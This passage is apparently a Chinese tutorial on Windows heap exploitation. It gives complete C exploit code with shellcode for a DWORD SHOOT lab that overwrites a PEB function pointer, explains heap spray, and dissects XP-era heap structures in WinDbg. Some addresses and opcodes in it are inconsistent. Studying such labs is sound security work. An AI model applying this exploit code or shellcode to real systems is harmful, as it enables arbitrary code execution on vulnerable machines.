- h1 向堆中申请 200 字节的空间。调用memcpy写入512 字节造成溢出。在h1分配完之后,后边紧接着的是一个大空闲块(尾块)。超过 200 字节的数据将覆盖尾块的块首。

- 用伪造的指针覆盖尾块块首中的空表指针,当 h2 分配时,将导致 DWORD SHOOT。DWORD SHOOT 的目标是 0x7FFDF020 处的 RtlEnterCriticalSection()函数指针,简单地将其直接修改为 shellcode 的位置。

- DWORD SHOOT 完毕后,堆溢出导致异常,最终将调用 ExitProcess()结束进程。

- ExitProcess()在结束进程时需要调用临界区函数来同步线程,但却从 P.E.B 中拿出了指 向 shellcode 的指针,因此 shellcode 被执行。





实验过程

直接运行.exe 文件,在断点将进程中断时,再把调试器 attach 上

构造shellcode,前168字节为弹出对话框的机器码,后面不足200字节的使用0x90填充

201-208字节处为 8 字节的块首信息。为了防止在DWORD SHOOT发生之前产生异常,直接将块首从内存中复制使用:“\x16\x01\x1A\x00\x00\x10\x00\x00”

前向指针使用 shellcode 的起始地址 0x00520688。

后向指针使用0x7FFDF020(PEB的RtlEnterCriticalSection()函数指针)

注意:被修改的 P.E.B 里的函数指针不光会被ExitProcess()调用,shellcode 中的函数也会使用。 当 shellcode 的函数使用临界区时,会像 ExitProcess()一样被骗。 所以对 shellcode 稍加修改,在一开始就把 DWORD SHOOT 的指针修复回去

经过调试,发现0x7FFDF020 处的函数指针为 0x77F82060,使用以下三条指令修复:

指令 机器码 MAV EAX,7FFDF020 "\xD8\x20\xF0\xFD\x7F" MOV EBX,77F8AA4C "\xBB\x60\x20\xF8\x77" MOV [EAX],EBX "\x89\x18" shellcode如下:

char shellcode[]=

"\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90" //repaire the pointer which shooted by heap over run

"\xB8\x20\xF0\xFD\x7F" //MOV EAX,7FFDF020

"\xBB\x4C\xAA\xF8\x77" //MOV EBX,77F8AA4C the address may releated to your OS

"\x89\x18"//MOV DWORD PTR DS:[EAX],EBX "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"

"\x16\x01\x1A\x00\x00\x10\x00\x00"// head of the ajacent free block

"\x88\x06\x52\x00\x20\xf0\xfd\x7f";

整体代码如下:

#include <windows.h>

char shellcode[]=

"\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90" //repaire the pointer which shooted by heap over run

"\xB8\x20\xF0\xFD\x7F" //MOV EAX,7FFDF020

"\xBB\x60\x20\xF8\x77" //MOV EBX,77F82060 the address here may releated to your OS

"\x89\x18" //MOV DWORD PTR DS:[EAX],EBX "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"

"\x16\x01\x1A\x00\x00\x10\x00\x00"// head of the ajacent free block

"\x88\x06\x52\x00\x20\xf0\xfd\x7f";

//0x00520688 is the address of shellcode in first heap block, you have to make sure this address via debug

//0x7ffdf020 is the position in PEB which hold a pointer to RtlEnterCriticalSection()

//and will be called by ExitProcess() at last int main()

{

HLOCAL h1 = 0, h2 = 0;

HANDLE hp;

hp = HeapCreate(0,0x1000,0x10000);

h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);

//__asm int 3 //used to break the process

//memcpy(h1,shellcode,200); //normal cpy, used to watch the heap

memcpy(h1,shellcode,0x200); //overflow,0x200=512

h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

return 0;



}







直接运行程序,显示弹出对话框





加入int 3断点进入OllyDbg查看DWORD SHOOT过程,堆溢出后堆块情况如下

单步运行程序到卸下堆结点的代码处,可以发现shellcode起始地址已被写入eax中,0x7FFDF020地址被写入ecx中,即将把shellcode起始地址放入0x7FFDF020指向的位置处

继续运行,此时0x7FFDF020地址处的数据已被替换为shellcode起始地址

2.6.2 Heap Spray

1. 漏洞成因





Heap Spray,又称堆喷,与典型能够实施精准攻击的堆漏洞不同,堆喷是一种比较暴力且相对不稳定的攻击手法,并且该手法常常被用来针对浏览器。其产生的原因主要是应用程序在堆分配空间时没有过多的约束,使得攻击者能够多次申请堆块占据大部分内存,再通过地毯式的覆盖,最终劫持程序控制流导致恶意代码被执行。

在栈溢出的利用方式中,劫持程序控制流后往往会将EIP修改为shellcode布置的地址,而为了提高shellcode成功执行的几率,往往会在前方加一小段不影响shellcode执行的滑梯指令(slide code),常用的滑梯指令有nop指令(0x90)及or al指令(0x0c0c)。而随着操作系统安全性的提升,尤其是地址随机化的诞生,使得普通的溢出漏洞难以再掀起波澜。于是研究者们发明了堆喷这一种攻击手法作为辅助攻击的方式。

2. 利用方式





该攻击手法的前提条件为已经可以修改EIP寄存器的值为0x0c0c0c0c。每次申请1M的内存空间,利用多个0x0c指令与shellcode相结合用来填充该空间,一般来说shellcode只占几十字节,相对的滑梯指令占了接近1M,导致滑梯指令的大小远远大于shellcode大小。通过多次申请1M的空间来将进程空间中的0x0c0c0c0c地址覆盖。因为有远大于shellcode的滑梯指令的存在,该地址上的值有99%以上的几率被覆盖为0x0c0c0c0c,从而执行到shellcode。由于堆分配是从低地址向高地址分配,因此一般申请200M(0x0c800000)的堆块就能够覆盖到0x0c0c0c0c的地址。

该利用方式中之所以不采用0x90作为滑梯指令,主要是因为内存空间中存放了许多对象的虚函数指针,当将这些虚函数指针覆盖到0x90909090后,在调用该函数就会导致程序崩溃,该阶段操作系统分配给用户使用的内存为前2G,即0x00000000 - 0x7FFFFFFF,其中进程仅能访问0x00010000 – 0x7FFEFFFF,从0x80000000 – 0xffffffff的后2G内存被设计来只有内核能够访问。而覆盖为0x0c0c0c0c时,0x0c0c0c0c地址有很大几率已经被我们用滑梯指令所覆盖,从而直接执行shellcode。因此,若虚函数指针被覆盖为0x90909090为内核空间,不能被进程所访问,采用0x0c作为滑梯指令一举两得。

该利用方式由于会很暴力地申请多次内存,并将构造好的大量滑梯指令及小部分的shellcode像井喷一样“喷”满内存各处,因此又被很形象地命名为“堆喷”。

3. Windows XP SP2 – Windows 2003

3.1 环境准备

| 环境 | 环境准备 |

|---|---|

| 虚拟机 | 32位Windows XP SP2 \32位Windows XP SP3 |

| 调试器 | OllyDbg、WinDbg |

| 编译器 | VC6.0++、VS2008 |

3.2 堆的结构(Windbg详细分析)

在该阶段,堆块的数据结构基本继承于Windows 2000 – Windows XP SP1阶段的数据结构。但由于增加了一些保护机制,导致了堆块的堆头的基本结构与原始结构有所差别

本部分结构与Windows 2000除了块头部分基本一致,只是多了windbg对各部分结构的详细分析,重复部分是为了方便连续阅读。



windows2000和windows2003堆首结构的细微差别





3.2.1 堆的0号段

堆管理器在创建堆时会建立一个段(Segment),在一个段用完后,如果这个堆是可增长的(含有HEAP_GROWABLE标志),则堆管理器会再分配一个段。所以每个堆至少拥有一个段,即0号段,最多可以拥有64个段



在0号段的开始处存放着堆的头信息,是一个HEAP结构,其中定义了很多个字段用来记录堆的属性。每个段都有一个HEAP_SEGMENT结构来描述自己,对于0号段,这个结构位于HEAP结构之后,对于其他段,这个结构位于段的起始处

图3-2-1 左:0号段 右:1号段



1. 堆的管理结构

1)通过dt _PEB @$peb 查看PEB内容

2)可见堆块个数和堆数组起始地址

3)通过dd 0x7c99cfc0 查看堆块数组

4)通过dt _HEAP 00090000 查看进程默认堆的结构体







lkd> dt _HEAP 00090000

ntdll!_HEAP

+0x000 Entry : _HEAP_ENTRY //存放管理结构的堆块句柄

+0x008 Signature : 0xeeffeeff //HEAP结构的签名,固定为这个值

+0x00c Flags : 2 //堆标志,2代表HEAP_GROWABLE

+0x010 ForceFlags : 0 //强制标志

+0x014 VirtualMemoryThreshold : 0xfe00 //最大堆块大小

+0x018 SegmentReserve : 0x100000 //段的保留空间大小

+0x01c SegmentCommit : 0x2000 //每次提交内存的大小

+0x020 DeCommitFreeBlockThreshold : 0x200 //解除提交的单块阈值(粒度为单位)

+0x024 DeCommitTotalFreeThreshold : 0x2000 //解除提交的总空闲块阈值(粒度数)

+0x028 TotalFreeSize : 0x60e //空闲块总大小,以粒度为单位

+0x02c MaximumAllocationSize : 0x7ffdefff //可分配的最大值

+0x030 ProcessHeapsListIndex : 1 //本堆在进程堆列表中的索引

+0x032 HeaderValidateLength : 0x608 //头结构的验证长度,实际占用0x640

+0x034 HeaderValidateCopy : (null)

+0x038 NextAvailableTagIndex : 0 //下一个可用的堆块标记索引

+0x03a MaximumTagIndex : 0 //最大的堆块标记索引号

+0x03c TagEntries : (null) //指向用于标记堆块的标记结构

+0x040 UCRSegments : (null) //UnCommitedRange Segments

+0x044 UnusedUnCommittedRanges : 0x00090598 _HEAP_UNCOMMMTTED_RANGE

+0x048 AlignRound : 0xf

+0x04c AlignMask : 0xfffffff8 //用于地址对齐的掩码

+0x050 VirtualAllocdBlocks : _LIST_ENTRY [ 0x90050 - 0x90050 ]

+0x058 Segments : [64] 0x00090640 _HEAP_SEGMENT //段数组

+0x158 u : __unnamed //FreeList的位图bitmap,16个字节对应128位

+0x168 u2 : __unnamed

+0x16a AllocatorBackTraceIndex : 0 //用于记录回溯信息

+0x16c NonDedicatedListLength : 1

+0x170 LargeBlocksIndex : (null)

+0x174 PseudoTagEntries : (null)

+0x178 FreeLists : [128] _LIST_ENTRY [ 0xcb3d0 - 0xcb3d0 ] //空闲块

+0x578 LockVariable : 0x00090608 _HEAP_LOCK //用于串行化控制的同步对象

+0x57c CommitRoutine : (null)

+0x580 FrontEndHeap : 0x00090688 Void //用于快速释放堆块的“前端堆”

+0x584 FrontHeapLockCount : 0 //“前端堆”的锁定计数

+0x586 FrontEndHeapType : 0x1 '' //“前端堆”的类型

+0x587 LastSegmentIndex : 0 '' //最后一个段的索引号

VirtualMemoryThreshold:以分配粒度为单位的堆块阈值,即前面提到过的可以在段中分配的堆块最大值。0xfe00×8 字节 = 0x7f000 字节 = 508KB

这个值小于真正的最大值,为堆块的管理信息区保留了 4KB 的空间。即这个堆中最大的普通堆块的用户数据区是 508KB,对于超过这个数值的分配申请,堆管理器会直接调用 ZwAllocateVirtualMemory 来满足这次分配,并把分得的地 址记录在 VirtualAllocdBlocks 所指向的链表中。

注意:如果堆标志中不包含 HEAP_GROWABLE,这样的分配就会失败。如果一个堆是不可增长的,那么可以分配的最大用户数据区便是 512KB,即使堆中空闲空间远远大于这个值。

Segments :用来记录堆中包含的所有段,它是一个数组,其中每个元素是一个指向 HEAP_SEGMENT 结构的指针

LastSegmentIndex:用来标识目前堆中最后一个段的序号, 其值加一便是段的总个数。

FreeLists:是一个包含 128 个元素的数组,用来记录堆中空闲堆块链表的表头。当有新的分配请求时,堆管理器会遍历这个链表寻找可以满足请求大小的最接近堆块。如果找到了,便将这个块分配出去;否则,便要考虑为这次请求提交新的内存页和建立新的堆块

当释放一个堆块时,除非这个堆块满足解除提交的条件,要直接释放给内存管理器,大多数情况下对其修改属性并加入空闲链表中

2. HEAP_SEGMENT 结构



1)通过dt _HEAP_SEGMENT 0x00090640 查看该结构

2)该结构体如下

ntdll!_HEAP_SEGMENT

+0x000 Entry : _HEAP_ENTRY //段中存放本结构的堆块

+0x008 Signature : 0xffeeffee //段结构的签名,固定为这个值

+0x00c Flags : 0 //段标志

+0x010 Heap : 0x00090000 _HEAP //段所属的堆

+0x014 LargestUnCommittedRange : 0x19000

+0x018 BaseAddress : 0x00090000 Void //段的基地址

+0x01c NumberOfPages : 0x100 //段的内存页数

+0x020 FirstEntry : 0x00090680 _HEAP_ENTRY //第一个堆块

+0x024 LastValidEntry : 0x00190000 _HEAP_ENTRY //堆块的边界值

+0x028 NumberOfUnCommittedPages : 0x50 //尚未提交的内存页数

+0x02c NumberOfUnCommittedRanges : 0x13 //UnCommittedRanges数组元素数

+0x030 UnCommittedRanges : 0x02ff0160 _HEAP_UNCOMMMTTED_RANGE

+0x034 AllocatorBackTraceIndex : 0 //初始化段的UST记录序号

+0x036 Reserved : 0

+0x038 LastEntryInSegment : 0x0010fda0 _HEAP_ENTRY //最末一个堆块

该结构体信息为堆的第一个段的信息,在这个段的开头存放的是堆的管理结构,其地址范围为 0x00090000~0x00090640 字节,从 0x00090640 开始是 0x40 字节长的_HEAP_SEGMENT,之后便是段中的第一个用户堆块,FirstEntry 字段用来直接指向这个堆块。堆管理器使用 HEAP_ENTRY 结构来描述每个堆块



3.2.2 堆块

堆中的内存区被分割为一系列不同大小的堆块。每个堆块的起始处一定是一个 8 字节的 HEAP_ENTRY 结构,后面便是供应用程序使用的区域,通常称为用户区

HEAP_ENTRY 结构的前两字节是以分配粒度表示的堆块大小。分配粒度通常为 8 字节,这意味着每个堆块的最大值是 2 的 16 次方乘以 8 字节,即 0x10000×8 字节 = 0x80000 字节 = 524288 字节=512KB, 因为每个堆块至少要有 8 字节的管理信息,所以应用程序可以使用的最大堆块便是 0x80000 字节 - 8 字节 = 0x7FFF8 字节





1. HEAP_ENTRY 结构

1)通过dt _HEAP_ENTRY 0x00090680 查看该结构

2)该结构如下:

ntdll!_HEAP_ENTRY

+0x000 Size : 0x301 //堆块的大小,以分配粒度为单位

+0x002 PreviousSize : 8 //前一个堆块的大小

+0x000 SubSegmentCode : 0x00080301 Void

+0x004 SmallTagIndex : 0xfe '' //用于检查堆溢出的Cookie

//_HEAP._HEAP_ENTRY.cookie=_HEAP_ENTRY.cookie^((BYTE)&_HEAP_ENTRY/8)

+0x005 Flags : 0x1 '' //标志

+0x006 UnusedBytes : 0x8 '' //因为补齐而多分配的字节数

+0x007 SegmentIndex : 0 '' //这个堆块所在段的序号

堆块标志如下:

| 标志 | 值 | 含义 |

|---|---|---|

| HEAP_ENTRY_BUSY | 01 | 该块处于占用(busy)状态 |

| HEAP_ENTRY_EXTRA_PRESENT | 02 | 这个块存在额外(extra)描述 |

